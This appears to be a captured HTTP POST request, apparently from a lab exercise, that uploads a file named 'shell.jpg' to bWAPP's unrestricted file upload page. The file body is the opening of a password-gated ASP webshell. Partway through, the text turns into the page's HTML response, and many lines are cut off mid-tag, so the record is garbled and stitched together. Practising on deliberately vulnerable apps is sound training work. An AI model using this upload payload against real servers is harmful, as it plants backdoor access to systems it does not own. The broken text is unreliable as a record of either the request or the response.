 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.123.47
Proxy-Connection: keep-alive
Content-Length: 1575
Cache-Control: max-age=0
Origin: http://192.168.123.47
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.98 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary97yd1GAUoO9Vbw6U
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: http://192.168.123.47/bWAPP/unrestricted_file_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=7153003e12e6ed01c1a4df0ce674c84d; security_level=0
------WebKitFormBoundary97yd1GAUoO9Vbw6U
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: application/octet-stream
<%
on error resume next
%>
<%
if request("pass")="g" then '□□□□□□
session("pw")="go"
end if
%>
<%if session("pw")<>"go" then %>
<form action="/bWAPP/unrestricted_file_upload.php" method="POST" enctype="multipart/fo
<p><label for="file">Please upload an image:</label><br />
<input type="file" name="file"></p>
<input type="hidden" name="MAX_FILE_SIZE" value="10">
<!-- <input type="hidden" name="MAX_FILE_SIZE" value="100000"> -->
<input type="submit" name="form" value="Upload">
</form>
<br />
The image has been uploaded <a href="images/shell.jpg" target="_blank">here</a>.
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target=
src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./im
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses